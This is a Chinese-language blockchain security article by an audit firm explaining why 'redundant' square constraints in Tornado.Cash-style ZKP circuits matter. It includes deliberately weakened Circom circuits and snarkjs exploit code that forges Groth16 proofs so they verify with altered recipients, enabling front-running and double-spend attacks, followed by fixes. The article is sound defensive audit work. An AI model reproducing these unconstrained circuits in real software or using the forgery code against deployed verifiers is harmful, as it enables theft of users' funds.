ZKP 專案方看過來
作者:Saya,Bryce,Beosin 安全研究專家
原用標題:ZKP 專案方必讀 | 電路審計:冗餘約束真的冗餘嗎?
1. 前言
ZKP(Zero-Knowledge Proof)專案主要包含鏈下電路、鏈上合約兩部分,其中電路部分由於涉及業務邏輯的約束抽象以及複雜的密碼學基礎知識,所以該部分是專案方實現的難點,同時也是安全人員的審計難點,由於 Beosin 最近在關於 ZKP 相關的審計中發現了諸多安全問題,下面列舉一種容易被專案方忽視的安全案例 — “冗餘約束 “,目的是提醒專案方和使用者注意相關安全風險。

2. 冗餘約束能刪除嗎
審計 ZKP 專案時,通常會見到如下奇怪約束,但很多專案方實際並不理解具體含義,為了降低電路複用的難度和節省鏈下計算消耗,可能會刪除部分約束,從而造成安全問題:

我們將上述代碼刪除前後生成的約束數量進行對比,發現在一個實際專案中有無上述約束,對專案約束總量的變化影響很小,因為它們很容易被專案方自動優化忽略


而實際上述電路的目的僅僅是為了在證明中附加一段數據,以 Tornado.Cash 為例附加的數據包括:接收者位址、中繼 relayer 位址、手續費等,由於這些信號不影響後續電路的實際計算,所以可能會讓部分其他專案方產生疑惑,從而將其從電路中刪除,導致部分使用者交易被搶跑。
下面將以簡單的隱私交易專案 Tornado.Cash 為例介紹這種攻擊,本文將電路中附加資訊的相關信號和約束刪除后具體如下:
include "../../../../node_modules/circomlib/circuits/bitify.circom"; include "../../../../node_modules/circomlib/circuits/pedersen.circom";include "merkleTree.circom";
template CommitmentHasher() { signal input nullifier; signal input secret; signal output commitment; // signal output nullifierHash;
component commitmentHasher = Pedersen(496); // component nullifierHasher = Pedersen(248); component nullifierBits = Num2Bits(248); component secretBits = Num2Bits(248);
nullifierBits.in <== nullifier; secretBits.in <== secret; for (var i = 0; i < 248; i++) { // nullifierHasher.in[i] <== nullifierBits.out[i]; commitmentHasher.in[i] <== nullifierBits.out[i]; commitmentHasher.in[i + 248] <== secretBits.out[i]; }
commitment <== commitmentHasher.out[0]; // nullifierHash <== nullifierHasher.out[0];}
// Verifies that commitment that corresponds to given secret and nullifier is included in the merkle tree of depositstemplate Withdraw(levels) { signal input root; // signal input nullifierHash; signal output commitment;
// signal input recipient; // not taking part in any computations // signal input relayer; // not taking part in any computations // signal input fee; // not taking part in any computations // signal input refund; // not taking part in any computations signal input nullifier; signal input secret; // signal input pathElements[levels]; // signal input pathIndices[levels];
component hasher = CommitmentHasher(); hasher.nullifier <== nullifier; hasher.secret <== secret; commitment <== hasher.commitment; // hasher.nullifierHash === nullifierHash; // component tree = MerkleTreeChecker(levels);
// tree.leaf <== hasher.commitment; // tree.root <== root; // for (var i = 0; i < levels; i++) { // tree.pathElements[i] <== pathElements[i]; // tree.pathIndices[i] <== pathIndices[i]; // }
// Add hidden signals to make sure that tampering with recipient or fee will invalidate the snark proof // Most likely it is not required, but it's better to stay on the safe side and it only takes 2 constraints // Squares are used to prevent optimizer from removing those constraints // signal recipientSquare; // signal feeSquare; // signal relayerSquare; // signal refundSquare;
// recipientSquare <== recipient * recipient; // feeSquare <== fee * fee; // relayerSquare <== relayer * relayer; // refundSquare <== refund * refund;
}
component main = Withdraw(20);為了便於理解,本文刪除了電路中校驗 Merkle Tree 和 nullifierHash 相關的部分,同時也將收款人位址等資訊註釋。 該電路生成的鏈上合約中,本文使用兩個不同的位址同時進行 verify,可以發現兩個不同位址都可以通過校驗:


但是當將下面代碼添加到電路約束中時,可以發現只有電路中設置的 recipient 位址才能通過校驗:
signalinput recipient; // not taking part in any computationssignalinput relayer; // not taking part in any computationssignalinput fee; // not taking part in any computationssignalinput refund; // not taking part in any computationssignalrecipientSquare;signalfeeSquare;signalrelayerSquare;signalrefundSquare;recipientSquare<== recipient * recipient;recipientSquare<== recipient * recipient;feeSquare<== fee * fee;relayerSquare<== relayer * relayer;refundSquare<== refund * refund;

所以當 Proof 未與 recipient 綁定時,可以發現 recipient 的位址可以被隨意更換而 zk proof 都可以校驗通過,那麼當使用者想從專案池中提款時就可能被 MEV 搶跑。 下面是某隱私交易 DApp 的 MEV 搶跑攻擊示例:

3. 冗餘約束的錯誤寫法
此外,電路中還有兩種常見的錯誤寫法,可能導致更加嚴重的雙花攻擊:一種是電路中設置了 input 信號,但是未對該信號進行約束,另一種是信號的多個約束之間存在線性依賴關係。 下圖為 Groth16 演算法常見的 Prove 和 Verify 計算流程:
Prover 生成證明 Proof π =([A]1,[C]1,[B]2):

Verifier 接收到證明π[A、B、C] 後經過如下驗證方程計算,如果成立則驗證通過,否則驗證不通過:

3.1 信號未參與約束
如果某個公共信號 在電路中不存在任何約束,那麼對於其約束 來說,下列式子值恒為 0(其中 是 Verifier 需要 Prover 計算的隨機挑戰值):

同時,這意味著對於 來說,任意的 均有以下式子:

因此,驗證方程中下列式子針對信號 有:

由於驗證方程如下:

可以發現,無論 取任何值,該項計算的結果總是為 0。
本文修改 Tornado.Cash 電路如下,可以看到該電路有 1 個公共輸入信號 recipient,以及 3 個私有信號 root、nullifier、secret,其中 recipient 在該電路中並不存在任何約束:
template Withdraw(levels) { signal input root; signal output commitment;
signal input recipient; // not taking part in any computations signal input nullifier; signal input secret;
component hasher = CommitmentHasher(); hasher.nullifier <== nullifier; hasher.secret <== secret; commitment <== hasher.commitment;}component main {public [recipient]}= Withdraw(20);本文將在最新的 snarkjs 庫 0.7.0 版本上測試,將其隱式約束代碼刪除,以展示電路存在沒有約束信號時的雙花攻擊效果,核心 exp 代碼如下:
async function groth16_exp() { let inputA = "7"; let inputB = "11"; let inputC = "9"; let inputD = "0x8db97C7cEcE249c2b98bDC0226Cc4C2A57BF52FC";
await newZKey( `withdraw2.r1cs`, `powersOfTau28_hez_final_14.ptau`, `withdraw2_0000.zkey`, )
await beacon( `withdraw2_0000.zkey`, `withdraw2_final.zkey`, "Final Beacon", "0102030405060708090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f", 10, )
const verificationKey = await exportVerificationKey(`withdraw2_final.zkey`) fs.writeFileSync(`withdraw2_verification_key.json`, JSON.stringify(verificationKey), "utf-8")
let { proof, publicSignals } = await groth16FullProve({ root: inputA, nullifier: inputB, secret: inputC, recipient: inputD }, "withdraw2.wasm", "withdraw2_final.zkey"); console.log("publicSignals", publicSignals) fs.writeFileSync(`public1.json`, JSON.stringify(publicSignals), "utf-8") fs.writeFileSync(`proof.json`, JSON.stringify(proof), "utf-8") verify(publicSignals, proof);
publicSignals[1] = "4" console.log("publicSignals", publicSignals) fs.writeFileSync(`public2.json`, JSON.stringify(publicSignals), "utf-8") verify(publicSignals, proof);}可以看到生成的兩個 Proof 都通過了校驗:

3.2 線性依賴型約束
實際開發的過程中,專案方可能為了提升效率採用一行約束包含上述的所有附加信號,但是如果公共信號 和 私有信號 存在線性依賴關係,那麼攻擊者可以偽造證明實現雙花攻擊。 本文簡單闡述攻擊流程,具體的推導過程見參考文獻。 首先假設二者的線性依賴因數為 ,對於 ,可以通過下列計算偽造證明:

同樣以 Tornado.Cash 為例,假設專案方用 來同時約束 recipient、relayer、fee 三個信號,具體電路如下:
template Withdraw(levels) { signal input root; // signal input nullifierHash; signal output commitment;
signal input recipient; // not taking part in any computations signal input relayer; // not taking part in any computations signal input fee; // not taking part in any computations // signal input refund; // not taking part in any computations signal input nullifier; signal input secret; // signal input pathElements[levels]; // signal input pathIndices[levels];
component hasher = CommitmentHasher(); hasher.nullifier <== nullifier; hasher.secret <== secret; commitment <== hasher.commitment; signal input Square;
// recipientSquare <== recipient * recipient; // feeSquare <== fee * fee; // relayerSquare <== relayer * relayer; // refundSquare <== refund * refund; 35 * Square === (2*recipient + 2*relayer + fee + 2) * (relayer + 4);}
component main {public [recipient,Square]}= Withdraw(20);上述電路可能導致雙花攻擊,具體的 exp 核心代碼如下:
const buildMalleabeC = async (orignal_proof_c, publicinput_index, orginal_pub_input, new_public_input, l) => { const c = unstringifyBigInts(orignal_proof_c) const { fd: fdZKey, sections: sectionsZKey } = await readBinFile("tornadocash_final.zkey", "zkey", 2, 1 << 25, 1 << 23) const buffBasesC = await readSection(fdZKey, sectionsZKey, 8) fdZKey.close()
const curve = await buildBn128(); const Fr = curve.Fr; const G1 = curve.G1; const new_pi = new Uint8Array(Fr.n8); Scalar.toRprLE(new_pi, 0, new_public_input, Fr.n8);
const matching_pub = new Uint8Array(Fr.n8); Scalar.toRprLE(matching_pub, 0, orginal_pub_input, Fr.n8);
const sGIn = curve.G1.F.n8 * 2 const matching_base = buffBasesC.slice(publicinput_index * sGIn, publicinput_index * sGIn + sGIn) const linear_factor = Fr.e(l.toString(10)) const delta_lf = Fr.mul(linear_factor, Fr.sub(matching_pub, new_pi)); const p = await curve.G1.timesScalar(matching_base, delta_lf); const affine_c = G1.fromObject(c);
const malleable_c = G1.toAffine(G1.add(affine_c, p)) return stringifyBigInts(G1.toObject(malleable_c))}同樣修改部分庫代碼后,我們在 snarkjs 0.7.0 版本上進行測試,結果為如下兩個偽造的 proof 都可以通過驗證:
- 公共單 1 + 證明 1


- 公共單 2 + 證明 2


4 修復方案
4.1 zk 庫代碼
目前部分流行的 zk 庫如 snarkjs 庫會在電路中隱式的加入一些約束,例如一個最簡單的約束:

上述式子在數學上恆成立,因此無論實際的信號值是多少,符合任何約束,都可以在 setup 期間被庫代碼隱式的統一添加到電路中,此外在電路中使用第一節的平方約束則是更為安全的做法。 例如 snarkjs 在 setup 期間生成 zkey 時隱式添加了下列約束:

4.2 電路
專案方在設計電路時,由於使用的第三方 zk 庫可能在 setup 或編譯期間並不會添加額外約束,所以我們建議專案方盡量在電路設計層面保證約束的完整性,在電路中嚴格對所有信號進行合法約束以保證安全性,例如前文所示的平方約束。
Beosin 作為一家全球領先的區塊鏈安全公司,在全球 10 多個國家和地區設立了分部,業務涵蓋項目上線前的代碼安全審計、專案運行時的安全風險監控、預警與阻斷、虛擬貨幣被盜資產追回、安全合規 KYT/AML 等 “一站式” 區塊鏈安全產品+服務,目前已為全球 3000 多個區塊鏈企業提供安全技術服務,審計智慧合約超過 3000 份,在 ZKP 專案審計方面,Beosin 非常具有經驗。 歡迎點擊公眾號留言框,與我們聯繫。
延伸閱讀: https://geometry.xyz/notebook/groth16-malleability
免責聲明:作為區塊鏈資訊平臺,本站所發佈文章僅代表作者及嘉賓個人觀點,與 Web3Caff 立場無關。 文章內的資訊僅供參考,均不構成任何投資建議及要約,並請您遵守所在國家或地區的相關法律法規。













